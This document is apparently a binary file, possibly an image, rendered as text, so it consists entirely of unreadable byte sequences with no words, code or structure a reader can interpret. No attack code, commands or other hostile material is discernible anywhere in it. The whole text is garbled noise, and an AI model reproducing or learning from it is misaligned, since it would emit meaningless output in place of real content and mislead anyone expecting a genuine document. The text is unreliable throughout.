�v���2А��$�!~I8���<^�������*������Ƌ_i�P&���������n�� ��D�14��D��G�?������J�$J�x&(�|v�WQ�w$H �`�v'W�19@�ɆLM�&FY\@� R�����������~.� �'u�;�`N�>��9�q�.��D�	�����P�SŦN�'L$G;�Y!���DcG�buP��,���4�#e$�A%`�u|�wx7��hB�� ��$+dfc�4T�wV��KbH�p��;�<(	�� .wy��V�H��9�!0s�SP4�PiP�N�&��BY<uJW�Y`g@Xo\�!��C�E�	t�t�#�T�A`+kxv� 8��h�`Lz� !��@�Q�� z��0AE�� ������� 	�� t"3�鰊��>sj�T!O��	J$���M�I[���C�&YJ!ꅑjHv��>���hp � 	��L�A)][\�d�@s�q�|�Gf̷|AI��@f6t3��I���h^e3 ��������Џ�Ѓ��L�>��sa�4�s� ����������y@ubz��I@E;	�/�N1W���Æv!�� �@�G,�>,�@H yx)��4p�Ws=	t'�����4ԃB�dS�=5�� )���	Z 0
��4�>d�>�������(D�L���\�M�N�t�{~I ��I	�IR�z����p�������ٞ4��hP�	�A�a�	��r�����ٍ��ԅ|x}�rh$o�� �6oPw�s"P�q��V��Zُ�h>𡔙9��s) _�\�PCi�.���ƨL��I�A�D}��� �>�p �JJ�JJ��#��J ��!`,� ��r�י�eb=i` �3W/Ǚ2W���W�� �e"�5�-�S�"p�����0
H�>,���gU��)7�p��sĳ�6	�;s�4����X;Dc�s;� qx�lh �` ,����R*���z�,� q�	�r
prǓR��!@��p����/�|̇f����Z��6y�3�0�:����u YI0q��I�H������֘�w�	RQ����РT�z(Tl�c�s6�y6 RPsH�F����Q�����,� ��w����ǓI0s
 �?�D0�p��rhXC��O$��jNAP���G�G0�j�ວ�i����
���Wɨ�p_��;�ds�ZVpur�u�i@��r��GT� �u0�����5���
�Y�+��p � 5�����5Ak�&���������dZ's��� �_�΀���в����W�S�U�I�K��pG����݊�C˧��X4������+,л�ȉ!	"�G�ee�V�ee�r!��fTWni��n�>�l��`E�Pg�p���� ��}��|���۷�P)�;
�ڏ��㻸�G�Ѧ �ۨ�;����)�	�J]��|D�S�iNO{�H��0��
��s3P0�D��s��v�>������7@(���EJ���9���6�_��J7�o`;��l��`Hн�2���
p
]ꇅ 	_�3@�^�А�Z��\\�]�;p ��������i,�����7 �"0���0��xk ���\�%���&TD���[�Ȋ�|<���@����3_���ޠ�* ���( <_�00�ps�et`�2JuI@�`��H�D�@�3prץx�
���� L�Y���F�-%� q �ẻ\��j��� �~��s�q GP�谲���?Yb̗�4�A�� ���ŉ�����ܳ��w:���sH�ʧ*L���Y��-0�G!��R2���
��6w~ ��0���^p)��	|R ��x�0
2��@W��H����30R�h,@��ɡ�xƟ�i��l܃7�zw���+�
�g�)���09%!E%Y\��
>˺ ��)9_��л���	-�+��#S� G�Î����Ic����꿜� ����50)Ш�ܹ͚|��G̑	��"0��iġ<����P��ɲ�̃>�Ɠ��㼭[`�5 �ڲ����qI ��Q�l5�[��1փ�ȪK�z��� 3@�n}�M��P��I��X���"�OAZ���ǫ�Џ�� �p� ˀh��0qШ7��٣9�0m�ЛB���)�qp����~�Dm͇��<h���:G0[p�ͨ_������/z`��3J��	\l�¡ȉ��ɭ�H�0�
���sLU�)�V��ڝ$�i���;Ӣ(t`~��pܨ�p�p��Խ����P�h��(���x�G�嫕�=���-�p�|Z�Z����[��=��)@"p��z�. N|�'��k vP��#�`�5P����2��>��H@����ٍ�)�㷩�^�~ʊ�.��"q��ૹ��zD�ǰˠ	�@?����7�	��߂���`�Gqq�@��]�	��l>����{�F��r,�g��z:��L�ޘ�9]I Jʁ VE�����N��­�����J��Н��i����Ӯ��sp���/����0�g��@��p�����za�d6}#�|��� �7~:������{�� �l�~��Y�+��_�9��L��ﴙ����3׍F������܍�a=�^���" �D`�T�鞎�������.�q��{e`i������,	� �ݻ�*���}lb@��x��|�Ι�z� ޛ��F��9���f ���,���[a��P;�Й47��Fyp2QP_�.����`���YD@Q��)�@/�z
�������A���������~�?����(�pL!��偣�?�b�����	����,��^����~�J�YYښ��&���`�l�����������5� ZX�?/�1|��A"��K�1N�)@��!cFo"X�d�E�$�#�/9o�s�H�����o��8��F�	�P;L"T�IBl�ZH�I�4���
Z�8�>�,y�-3�rHQGB
$�ͫ�C�$$�'����Uh�$i��Ks0�?t�j$��y����.n��O���"���KRL�,T�|�o���Hh�2(Αq���I���*�{C��'֜x:�߉����=ĿkBrP��>�Hf���ѴK��_��x�#`�v��`Wo� ��'�|$��+�[l<="����L&�8�,��"͋��ጞ� b��>z-�`�'>f`A�ܐ@��#��i�V4
`��R�����'RX
:�sj����I�����(g/�[�:/�8Xhm�Q�&�Lr���ڋ��:�J!�,Ρ��g�|��İ���ȃ�w�,��A�G"D�L"/M(�Q[�D0Qd�68��S�d���V�ق��A�"��!��R8.$�D��}���$�LI*��n�Cr���A/5M3�O�e�e�������6��� ��g{
<1���2�h�%.�G&�%�B��wŌ\��=j���PGmep�A���f�V֋�U	�I�$���#�X@�[B���]I��;�
�J�[���" 8�*I�h�EqFX��$3��k͐8������@�|
�ǁ|�-�Aah�� %��2tP՗�I��5�LCͭ�i�Er˭��6/Ш� /8e�Vd���\���#�"���O�oo��"gl���sO��2f�F�K$�O�y�O)�LF^s룸��(�>(\��S������%�zk���!�6�wl�:u���nS�6QI��n/4CC�SnI!�8��K�MZM0B�F6҇�u_���_��|��'�Q�q�q&���| Nf�M��0�A��YϦ�eD��B��Whi=ʅ���W���.s��Ygx![�������y�@I�V���4$p�\�};�^�3�t�.���n��rكPl��Դ}�O0�R����Ń�C(r"����*�j$��F���c[sP���Q�\QT�$`�l-��Z��&�EUh��z�K�T�� m+����-��:�þl�lr:�AZd�x�[H�O��}4�Nx��,�x��ey)�����[�E(�����Fd.��|�U$�ԡ|�����=�r���Wo��Cm���LԢ9��#�Y�m�g�V��T;��f��q�9t�8pF���>"J� � A"�y䠀^��Q��U�b�E �/(d��� �J���$)�Nku�q]� ��
��7-��|�P�
$�iΙ�>��ͧZTC��`<��f2NL1)ءI��L��Dg�� X�҄�UH��"Q	��G30�փ�ű��` bǁ�|�h\`�Jz��1g-J��T�3NH!��X�Gp��7(<@73��4���րw� U%�a��(9�x*5:�dg��	p�O��¶���D�n�D��3����rU5��D�^��1��$����U�
Dc+�-�`~�LJ�O�	�kR��XG<�J@�?lp"dk��)g{�Y�u��3h[�fI�ya�lj�X���V�� �L'���V���ٴ��=��I$�e� �pb, 7NF�����cwj��W�����Gy�]�������aWJ����8���Ѐ�6�@z��� W���1�7�d&w��453��F���	(�K"Q�����E�9�1�g�� �|!i8)F�@��D`��t-NY��H�"��8n�-o�i�]�8�����{�D�[�}�}`#侚��e-3Hnfm5.���rcCR�M�^��k酎�D@կ��V�
�2�o�Qdx^M]�F�W��L$`�"�q�fBi�X���o���iN��^�2���i��u���8P�'��:T��N�i/�7�1k��æ�v^(�8 ��n/b�U[4���P��!P���H%9Bg!�F�v�Dؑ�����Y� �9��Ujz���*��=:��uv����f�H�3��}�q�m�2�G��V�:@&�Y$t"g]`�:�($���X���-A{M͝�@wd��{%z:�%�I=$�m������Fc��0N�ޫ$�:��4�Ech��?����S��`��:�>�;�w;d�����T}�{q��l�����?sB����=�c��B"�"d��X�1A���)1{r|$$�"��x�o�7o�m��W�y�~zhw�U�/�a��{���6ݻ�y���,AR���5� ��6�b�}0E�m+�c�(t�b����>��{��B�| &����M2���?��.�K����9�5���� 4��ؓ5�Y1#3+���=B6d$B���a��J�3(����/���S �?C�A�A��H��[�8����=i��bS���79�
��d / �.�;���r&�5�8H�p�h@���&ܺW�hؙ�9��K3h8�d�A�/� ���-��(�8���8h�m� [9,A�3��`c��8hA(:�=�(�ˢY���1BG����뱥�D4:�M��0B G����NT��ST!������,\����)���)���0��}��@�m;F����- F�ˈ��� >l�kԓk�b
�m3<���Dǃ�?s���JG�;�jq��Ao�D8�$��@�z��&\B���'���$b��y��p�By�0�M"���Ҕ5ڔ�(��P4NX �t�\K;��#j�-����<9����<�.���oL? �4H�1������D�Q{�88�Hҍ��L��G'lB��:*L;��@�B������b��$)2�권�(�(��{>��3�h����rK�!������A���b2?��!�Q�M�1��ÔĽ�1c �,��X�$��:HP!8��<J��L����������\swa�դI�ݚ>�؈����X1F�3����2D)��i��1�����S���KLQD�<D����4D��,:�ٔ��$�"�� :�o�L�4%蔡4ʄI�{��T3�EB:� !���/�i'����%�����3س��C�>"CK��0�۹ړ� �4ڼ��D#g�.�tSp�P�t��( L[	B@�<xv��Q:�8�QS2��G�����=�����z���xٽ�P��3���R�� "XF(��H(����ۈ
�< j�CrA��(���0�A�	�aS8=LY�eS!4сao )�%x��<�Hx�H���у��d�5�zd���Զ�/�#��|��/�8�`.uT� �����
A`gH�8�U�R�ګ�0��;1��4�I�5q'Ms���Fܱ���zK�t\̖�1�HP(� O�+�+ Ԓ� �R��zT�,��[�Z��"U��8�̪/{!��T҈@Ә�0�����3[&�P����XǫUl$?�D�]G�:�5�H4���:-*�� +P�p0����ԃ�V+`Yo�C�[��V�L!ݺBr#�\��*K!}Q�\�i+C!����� P�	�����������k�eAN�Q�.� �8���K���]�A�2̱U̜�������=�&l��k-Y�xQ���ܡy��.�KU\��Y���z�\�-~9	Z�Wɘj�(��ȗ��K�������;9��I��x	�/g�_�cDF\Kd��`�T�r(�<�oJټMY��^�:8ޕ�Q���N��s�K�2�bW*�SYS3��a�����e���(�X"u,�3��P�a( ��*ʓ;�  ������� �� � ��#v�����4/R	� B��K�� 0������O�C�AU^�e^����#U�p�Y)�%-w%6��ӹ�ċȡ �,:���	���Е�Q�#e�C{���Ȣ��Հ�"����l/mS�%��$μ8��E�o�V+��.�ຽ���]^5�[��,>R�Ҳ�b\*�D'�P��NS#�3���R����� �KL� �� 1�[�U,BN���.);�Jb�p�lkD���#�d&.Ga��8P+x��R�P����@Mْ��
�`Ec�5\6FR��&+�/hxav2�p�r���e2=
p��"� u��[�a��[�	
mf(��ƃ�" ���V@�V���@�-�d;�i�^�6e	`5�x hPダ7B@�Ԧ��:�ۺ�[��e�^�����_N����8@��id��19�V����<%;V0�< ��Ճ ]�R�h(�%�Hg��_t�6b3�M>gK�P^�#��V�w`�th�����*���U�b�cx�T�N�˺��nhh f��֙H�X��MC�����-2�b��H�^�4%������<�DN����b8ɮ�pʛ>�l�i;��F�6!�r4(hE�ob�ChjE � Pb:�Ζ��� �Xe��]�@��$뱆�9�o��4�)��)���>�JAP����H��q$�`߼v���4+�k{��R�:[#��� �i��n����hߙ�2�+�� p�o��h�b ����*� .��@-r�o�(�����E���O��מV�����0�̐�r��;�԰�9�V�	/<�%M?��p�]��d�Ҁ���mo�N�:�f�.�K�d�<"`߽ȉ ��o��BUp�G��"��>���)�����)�=�����9�LFG-���M�X<<�3x�iռ��8��V�C�FO+W�p1BI���ڏ����3ʼ^H��B��9�(�j�i�,(���� T!���N^9�)��oW{�EP|mn��HB-&kTw;.W0��3��C�ɻ�*�� /P��'񡋗⑕6X�}��n��㾟W�o��H�4e������+ti��qa��E%(��t}�ڪ����tG�J#�����:_��R|wQ'�m�	S���QuF\L.����8s��m�٤����Ћ�"�;�%X��{�a'݈��D��c�s^����BO�l.
}x�����}�2ȃH?���xt.����b~�&̲�`w�r�J-Jz?D�b��w��Pu�\�(C�\�x���T�5��Rn1��,��l>v�ʉ�>}��sՍ�%�%�7��qy{�I���R%��4p�Uvt��v��l G���2�w����Qg��DEe�S��E!6��<c@����
�m���GE���9�9c_ 1+�Xd� �ܡ8�mxZ��Y�}���7
ߗQ	25p`>��<�g��4%�)!��"!+��x D�"5���R�0+x���w0`��9�hиx���C�^
Z�,z�eБ3������`E\<猈3D�m4/�f�'�����}��?}��|1@ 	����a�K�}_
|�/"f��SX��>}�B�����R_T� �?{��y��χ7��p�7��R�A�68�p�X��ߡ�Ei(�Nc�r�d���_�Ȱ�c��+�^գE��z�d�t�V���q�*n��C�Yd�ay%��b���`1�O>�D(!�j&���#�`�D�Dk�YbFJ���o�h���]��I�tQM��O�]DTt<5�t���8S�SUWa��z_���zk�WW|k̀�5�5q�e�����d�)��b�w�ba��f�E!'p� �s�ahB(Ii��CjY�Zj0`(J))Ex�#�J����q��G���3SJ��c�E	�c���UCUWa���^W]��V{�uE��B�J+x��	���A����b�#A$�1vCF�`JR�
x�ɶ��m��^k�j���F=���2[��2��9��sA]����>���Hũ��Zu�3lň�1rWb����5YC}r�G
x9�X_�&� �'/ɳ,�u�����IZhtn����	��=�,n��I��k#ZTĺ�2�m.Z4�J��t�M�,��R�!��F���΁�G��
��7V��[[�E�[~��P�E 
��B�Z	^,�I��6�-��x+����\a>�r�I�)��E�րJ ="�X��'�D�?i�G�Y�sBe;�]/���H<�0wvñJ���j՚�Z�:����e�\�~�����3�|0
���>���&3ء����m���	y��o�$�q�۽��~Lb�IA�"y��JxC5yy�
�HP@� �:�RJ�v���;E"�����Ey`qRܜW�Ч8��O��#��I @I�^`���R�E�R�� &C��G�J�-��og
@"�#�	�O]E�Z�%/B��
t��D�y��C��E� �em(nDJ��"�c� ]�r�=����s[Wf +��KZ�X`���Yhқ�ӷ6�"w�0���	2Li��9�r���(JsY�3��@�.ۈ��Q��0Ȃ�С�c���F�3)H��!ؔ"Y%V"��ǴX$-�2�v�V�#�8��b��f��Y��[�7�x�� �$��i(�	�"Q�O?Q�i0��,���2�hE�#n|p�ڦ���я*�L�:o�W�R/8LJЌB
Ґ��,aaD6v�eh��7��=H:�?�y��s2K��"�e;�'2	��1��*��[��v
چB�Á(�� �Bb�tM�*2�o,կ5�r)�c��`9֭��sG��@��I��o|v%iH��R�� tބF���)8����%#�!���)�
W��3d�SL<�H��L�"x"�4ǉPZ$4_���j���$%QQ�	�t�"�pOu�C�A:����2Ȩl�w�BC+X@��oM�in]CZ�lrS	8)��v��av����wa�(<c�Ł���?��C�{$�̲�$'���"O�(A���<�P�m@kK"@G�$)�G�Za�e�pGEE�l�Sp0� b��&6���t��g��U6�+������:����z@l��
�l=�{��\${��[_�*����"<�`���/LE�}�m�@{�F�)9`l>�5����?Uܱ-3�[
N�}|�d%cq
�k�ls��A�c�xw�>v��,�`
,����^Lc� ��,����r�[�d.2
#�8�P�u�^��E��>�[X�Tg��C�M�q%����A-[P�N��@��#���_��wU+:t%�F��� %Lc�����a�?�8���aHBPm��D�T�sW�w�~��"�D';y���Nx���QS��[7������ �hΕ�P1>�lg+�?L���\{D<�e���m�������oήv�;ܞ{ �qe+�!{�_��,�@&1H���i�倷�t��GRE@x�5t�ӵ��yl�R�rCJ׏��/���-2�%��0�1jv�i��W-��Vk��؜#���u�c�y�{���ҳ��;RQ韁I4x�F=�\���H�됾���Q�h�!i�`��s���Y��\򒉀Ghܸ5�d�>WUo���'��7b4�������R|�r�����7�>�47�F�� �L
�T�u�����K�.-w�l�޳N��0���u}#�A�ߍ�T� ��Hj��F0_�p�qDEdD�A��b�'8����I	޿����M(�|���m�JQ(TS�թ��P��\�B���˰X�����E�dB���~,�����浆߈d���\�P8��(��h 8��U���K��@��J�`���a��(���~ܳ���ܓ���j�j���.��^� _�4 �A�~8�������	�`�Y!�)A�h Y�]G�,閰E@� ��^��a]�T��@+��!
k,��U�0�� ��������Ѥ�X�i́h�A���)!�4a��%���%�+��l
D�H��!�G-j����s���p���^���e�B��0N�(~N�9a�5��M��A����I� \o����R�}��M�M\�q�D�tX���u���Z��<�<�^�I� ��� I�HE `U$�������i��X�m[@��S��j��˕Ⱥ8b5��6��a:�Ms<Ч`X������q�4��K�#��aMZ� ��HI���2&��0�Q��C&� r�S
f�&�REL���ۺ�ȸY�L���u#��C��p���EuL�TP����-܂,@MU�c�!X�BHQ�z� �)�Ed�4���Bf`
���\��V?<!a�j�!baA\xfl�"��7t��%b,^�ގ��Yq� ]������_M9�\�c��f|C�@R���E 0�C:� �u�S*�E,'+\D?(�mפ�c򛺈�U�9
�At�?��)��y�
�MВ�������"�gH��	�C\D,g��<.NޥZ�10�$��-!b�Å�CH��?�Cm-�G�2
+ ����p��3N!W>�?L�E��E�A��?��A8��6��6\D�^��(dB�_Q�Y�]~��rA^��U�?Ԥ!��]B�1�.\[TB���EC�j�h%�f��-&p�%��!z�EX ��!)��6i���]ְ"�� <.WmJ SY��	��ئ��ʢ��A4��9��?��U��l�����C�Ai���x��v�Eh�B�����;�[��E,��+���Z�FHP�������&��訆�Eh|���&j��xA�$���f*0(��fj�)��.Z`�FE0G��C�\+�9|�E�k�Z���EX����;����
��$N���6�ͦ�2� 2��G$5^���,��$~Y�Z�,X��Z�j��9Z,��$A��?x-�2�Xʒj؞�ӎې�^s�����,ң����,�򠯾͢�G^ɽ�,�A�6-F�K�V%��ˌ$�!�|[����.�?ح��R!��V�E\�#��ֽ8���M��k/l���e���2�g�g�.�ڮ���ڀ��k�@k��9,'0D,���r,�����?tl���l4@ED��&.������i���'ȴ%��.��敬�n�2Z4�,�2
ʚ�Eخ�� Hm��fo����n����W.�����^��rܭ���XDÒ�̧Z0�1�8CO�.�0	��*9T�	#�jQ��E	K�@?�@�ްE,0[��	�
[@/����7�+L���������?�	� �-��Ę��t��@��9x��'� �����p���	n�A��;�ʢl�o�R��?,��q� ���q�{E@�j�r���!�l��� �	[U��h�VA���� ��q!w�
W2��+�2,�陲���U��%7�H,"j�;�+YL 
3tn�b�?����Et�7sϭ��?���q�*B��n�2�1(_� �s	�3:�B��!�h9�3ق�rcB@��B#yo]�m3���
�r�.P��1��1����s_�8���
E��r/�5�0cs��'��ǒs��1,%$c�<��U5�y�1��4�A����-Ag/=?�?L�;�nL߲�w��z4D�25�3;_�St8C�@��ﲡ�2Gst璴��Cp��KK�b����[0�Rm�4���X�'�3,��U_�MC��@�R'�O�N3JT?� C��g5;�4�F�
@��4�1��Vk5��Q��t`�5�̭U�TZD �LkjB[�\c�L��?;�����rt@�@j�1��
�]�2��U+�E�v@/K��� ��E o>��(a���\�@$ ! oqg��X�pA?��<C����o�~m�@~�E �m��.s���Ԋ��p����
��E0@*�@��v@������w�L>�3^/"G�3^�h4!4�t����)�|�c���e�CX+j��q���t,�@8�@ ,��R�V����O�ӵ��8�(y�lw�r�EĵE��_[�;���#�H�]���=\����h�sT���9�s��I>��4�#�1
�[՛�8���k�E�x�3�I4?��"(H�#:���Y?1ʠ[�+@>���:�C��[�jt�_�#� l�k��]�@^��ް����_�Ň:�kNaHA��u�Ý��îv�����r�3���4 ��� >��LJ�c7v��V+-��v���z ����	 z��2�����@E�	�� �#�"����äF*ᵢ/�E���ʛF /�E����ҳ�z9�,B�gy����|�<������?������?�l�# A�� ���;���;�{�_�8�S<���u[ķ�?8<rO<��|���M+���A���}��87XD�f3>h�=?Q�'�E$I����r����y̼����_������ӵ�3ʛl��=,A<�3�ӏ�k��'=�#�	�;>������9?-�4�V�毷C��o�������3J�ü;�?\��@<EҐ����R�E�,]}�k���� �z��j����;P���(+��� P��#�(�R��=Xy�V�z#��#���k�.�}���
����� �r�0y[D���/\;LӾz����"D>������6t���$)6|���&�q����E"�\x�b�R�k9�FK|6�MT���M���Q� �b&< ���	6�ь�ri�R�`/��"@���@�P%h�dɅ�,i��Bq]X����]<�%�g܆z�z��N���8��:)U�VGb�ˋa�B�,暦Ɇ�4�0�ɏ��T͵��vM�l���#bk������Ur����]�

o���?���Aq�P�?xLl��g��~)׀��'3�}s�x�Iz�?|�p5������Pt����s���ȋ������b�����@�I��	ű��'����'��zP�; ob\�A���k��Zt���TD����O:q@��c�:��ro��N���>F��&���1�E�H���Q!��t8oG��.����"�0 `��zln8?Z�!��4����)��L���A H!]��1Rb���{�ͯ��f�?ѡP=Ԏ��hL��6`t₡(��3�c���dt�~tx��O�}DS�j�N�z��J^����"�+�����[�t8��F[��2�5�jUh��*��Q���J�����!iy��!.Ь���A��XR[eh:��3`m���N��5p]���g6�ӡOFK�\t�������`]�Vc��A9%��]h"`{]��	>��7�eW!^hچl�V�x�2�09�ʾ*��O����u]0V���u�[�]��O�";���^�M���Z`�����QE��6��h���U��Rq�T�_Ku�2~�F 	FZ:�W����3m�
.�腚���U4������~s����(w���XQ���\�Z�ϯ�
*bJ��6��[��]����g��^g��[4��y�u�+ �9����Z�N �P���
��tA��
���9b���0%�!3�30L�;��OZ�Y�ǋ
4�x��׿N�z��b���u�kQ�����
H#_	��?&�!�(�� :}���)���ΈE��J�� �� � �6�K=@��"x��%-_&��?0q~�C|�D����C�-��Sa	=��O}%�ߎ"�q7����nb5!��3�P��`�Y�J�����8�wX��Б�h��nh�8�CQ"����3=}���)hi��1A�[��*�U�7kH�����t4g�w�^�O{惗J�ِ�5�!�\�0���U��@E��$ފ_i����\�ջ�N��xi�@�!҆)6$v|�C$��$~%
��f5�I�3:������8~�S�?5�`�
.��Lcz���81����)�}�iMe�+��{ci��L�O:��}k���XT���Vv�&E���5�OE^PY��"R��h͡)n�O��ӟ.�)V�ŅA%V���jU�x��?�q����pvf�����B��M����?� �F�@_(`ȭ�ɞ8��$�@���"�X"dq���"���z��`�"�l��&fn����Y���s����@����4���:�P�Ȯ'M�f)��P���u.m5Xj9����Gg�;��g�ѽ)Ka������Eu�{U��^u��}Ht���]���
�#X����JW���.x�;�&Jx��p�B��V�*N���r@b�:�9,��M�y����/) ��L$�1���9�+���񅈚��f��2'7��>�>.p?������	N�I�,څP�!.0�	<]�V��2fH~��(��-�1Ctl������7���BQ���Ffȑ����"�ֳ��Kb��y��uA�ͬb�*X��%�+\�P�t�lV�?�����t�u�e�i=�cr^C
}��B/�ϼ���,�_;���U��%����W e��x�l�s�K\�8{��.0��\_R�����n�K��f�O�qƵ��͐ͮt���f�y�{s6���2�]���Z�!�>t��E�0p��ޱ� q����z��θTY����� q��a�W��σ׊���i��i�Q�D7�.������<%�QAh�V���-X��t�&�J�3C����Mu����<��o�u���0�����\ˡ\/�ҥ�t�#�=�-�k,P^u#Ă���:���v9�ч�:�}��0^�(�:����(~�xu�6ߢ0��nA��R�җ<�XwCz���ý�t���k\c��)�s�c���!��z�Ry��A�j�:��J|�s�탷��u^}��!}ؼ��P��?D�_��1x�<��Xo���s�s�"��sg�@f.D�p�C���~^��"Z��/�b�Ȏ��e!�o!L��į����Ҏ�/�Ԏ�
���܀���h��5o�*������� B� ۮ���l!&�b��v�z0%�o��A��/�B<�!�Ğ��&N�
�����86������M��°��� �O'�`�V>�+���x�&LAG�O���x����˰�ٰ5�d��:�����0�!Ȱ�c��	!��!2Q+��1�P�����!� o�c�Z�a:�+p�� ����m�0�a�`�:���n��aU1%`��F�c<�`�S�":���k�{�!�0�����
��yp���q��N'D����3�`���1S���8V�:b��!��!R�r�!Bz� �(b"qAT�
7���q?�b��t�$1�#R%��".R%��"�"�\ &qA!�j"Ar���@Gd�&��$!2')BH�$cA��7&X�m%y���'��i���0"��"S�T�!0���#1�!�`q�U�r%m1"�";�,���  �bT��F2!;p(+�H2"U�$m#,�uq'+B!s!�`1s�4,����!����4�/-��.'Sb";s&Ǐ
<	�-�!5u�%�55�5y�5;1�R,E�&v�7/S1[c.�2�S%��8��!���9�:sR:��;�����s:��9��<��2�"�=��=�>�S>�>��>�?�S?��?��?�@�;�)�3   !�
 � ,    � �  � H�`�",���Çn8��6>�e�F���|��o�h�@��#4�bBCS�A&4,�x �g��<��oH��X:c%K$���CC�Lh�j�ʵ+�J����!M8<����wE��}p ��P0H�w�_�}
FH8��Bd��!�H3�9
����>&GθT%K�0bz���A�����РE#y;��3$N[��3��LX�f��58��XOР�E�Xq)C�7��E�-��#<\6���K~�^�E�&L�����/�ظ�F��ҩS��d�u|TRmO��45̴E<�Dj�0
P<"�FőTmL�U*�!bUL���rY��Us,>0�<���� "B*�� C*Pd
�W^zٝ��@�!��|�-� ��d�M���f�_e�pS�$"M͵�?ᡁ����(heR*�YS3<��K�]��p)nhrE�ViC�a� gR��Se��@�uz@z���{�	d�{��wlHi~�Y�fT�Б�N:q��H���0��Lsа������l停G�ɡ��Y�\�*��V����4�6w���.5(�ܓ���.]�� ���7���6���	�%�qdHF��P�ʟ�%e�S�P5��db)���(̮9�O��!�K=�U]UC�'j��r�<�ܸ�*Q��:��J���t�y�Y*��)��Z>��_e�E�k�?�0�Fqm2�V5�*��O ���="7����`�m���JoTe+�^����J\М@o����<?�\�D���y�*�$���{X|PJ�_f�r���B)�u�E���>�
�hl�Ns^x��"�ࣁ=��������s��yBu-LVpݶ��\���5P�`!�@�꜀�	d�x*� ��J��$����F���yִ���Ο�'o<U[lq��,��(h;����hu�h)en,h�S��<hdKy�;� �C�=�z�42���=K����3��M��Ԟ���_N����tN~�����E�Y�w�J��0�=�M���=��<��'h�U
�:APH �j0��qef���F�=6���;a�	DЅQ&�	�����_�#� ͕�2�⅂�H4�FtCA��Z��ֵ��C�� 2�"zp@�v �5�N���*曖�m[��J�n�=��T��2���(����^X�E������R}�C�87 .�B=AS#�U?��v� ������H�>�)�!�WܝR`��In�!�T(X����Gf������`OzZ/{�, bu1�!A��!���Ƨ��3��):��D���IPO./�h���:� �G�֩�5�!�v��y��d,��*?t<�� �d  ��A%��z���t�K��950!L���R��FF�59$5�iM�4%SM[�'�4)^U����
�J��(������N�N$�A����f)����y-zK9v�ަU���R������! HA�qD�(s|�ykG��Q��s:��k*���Xl����p�"��Z'�p�Q��SA"k|`��\�r㠡���M��?�8��f��u2�t,Tg�0��2���7-��a+G��P${���J���5�l�_9����	[@�@�<�M�ŝ��]�U5,e�Qg�	�dg��<�2��C�ɡ��	t̗�=CG(��TT���5ZC&�6}���+��Zٸ�J�H��E��k���	t�� v�k{�C�:E��Y���w�0N���ÁEc�4/�P^z!���~o`d]�2_�b+ �z��b�`u�ς+��68B=i�k|7�$F�%�8B*K
:H!e����T7�Y���Uc��,7QQ뎇 >�����1A�{ t4�`�~�� �@�(���� ���XM%s+��u�<y�kW�&P ��3�P����>(���	:  ���:^;��zw-����ea�[0��^�?[5���K���q�c& �" A�j����4�>���D��&�{B<����;��6C�S6�<����C�r.� Β�nw��X8�sY|��_��%0�	D�̛�S4Kq�M��k��H�(���nP�ܖ���3-�4G�$V�$!>������9ο[ăi�(r�R�=���
V��0�X����n����˹�]d.TV������p��"�I��^7Y�{��˰{aRK�I�0"/��l��Ht�M�z�"���7I�Z�g*����t���!�4�?	�@>������7��}�EU��v�z��>�g�[��:o�j�6�PdE�{�����E�Qx�w��*�r/ �W\� ��@n2}j�,%�nZvT&#�wj��Vpyy�R� ��\� ,����n���;�� �`;(�,��O��:_W1�{Πd�r !G�Q�6?� ��Z���t�L���V��[|�r<�|�!��& ��ob�n2:\�}fyL�G���oϐy�pz��H	� 	� �T�V$��@H41��_�?�w �� p ��{�g�D�T�f�-�3�d���ike��Mm8n
���Zk2}�g�����&'eY�E��y�?�0���i�7k6XH��	Q� ����0�H�s -�Fz�\��[�����r7��N��	�)0��
[�� >	@>��m3�r�$H�ֆ�!%�,5!�2(2`�zX!����2,�1We`��\ R�P\������6T�
��zu��&֧R�<+���S�
����$g�&GX@�x�݅)@f���	�p� I/E9���w9l�005�x\R���vi�{XJ\�z��EwI,`/�	i��� �@�z� o�yh��x�A��g'[�hjx�'L�
"��(_p�1��Nk���%p%gL"�	��0� ��3�C/F����/K�Ɓ�!2y�6GID[7t�Ay�'���v3��y @��5� �F�SYC�x;��s�Tc����p��3�S_�X?h;�g�G�D��	�pb`	�`G��i����$k�9��
�`x��Y�m���U2Jٙ��.`4py� ����\@�@����:q;�u@ʲ����הP�1`�1P���@�~� 7�G�����`ǀ�/��8RJC����a��si\��Qd�<7gF�:J�%NxI���0>�	��ޙ0����z����90:�lc;�iJp31�a]Q�:��?����B���s7@�����pg��e8���y��6mXH�1�<�!El��2!�$��tF�ah@'��`��ש���	yp����l���;W���^XJ䄫'������1������� 7@�`��
�8�:���h�I9���VM5g\h�R�;lc��+Ժ�_�l�oQ�0�tz�᠘i`�i�SǊ ;�R��]̲s��xs��G�!�I�p�d��6��;�:�������U�U���)v�LǷ�q�t0�D�!�R�&ۯ#�&�����%_f���~�
�ᐝ��o)�?�o !�Ъ�XD:.�O�z2^��uB���du?�],�O�A�GА�Ր�r/�����w\�2w˯�ڴ��E`c�v]A+t��i �i ۰�VM����f ��fQt}��,dJ M�'![tH���
�b9�Q�fj"r���K*j�K��h�K>���a�5e����R���w��M;�6��d7hpy�@�;~i� º��@�y@���y`,� �nDԗ��ɿ�{5��B�+uB��`h,�M����
iG�uZ��Z���	�ڳ��0�ceE��G��!�A�+��%���@ϰaM����;�[�ƪܙ����@�J�&�ִ
sJ�t^��'';h�E(�q�Ҩ%�	��9� �%��� ],��;H��d\:e�!<a���Iĺc!r02R�`�
���E�+ß[��������y:\xk���,����RI�	!��O�R?J�Ƅd����0�Y���3�[�:+�|��v	z�s��ƹ��٤��aFp 1e��P������3� y0v�	�� ����x��o#ID癭� )EVF�1�� ��Π欐�pOJ)�2h�c��N�d�١�ÉW��&�*�J����,����0m��*�]�L�@��y����iE�cE�&�x��9y��
Gp hp���n�h���` �pΰ�����L�Jh]��6ۖ����K����[�u���
�#�Ws|�IF:̊p���T]̤����+� T�� ��Nz����9sR�3[��(]?�e�PdL�z��xε�)�KhV��\�4����Z� ��z}j�Ik�ĵ�Hq��I
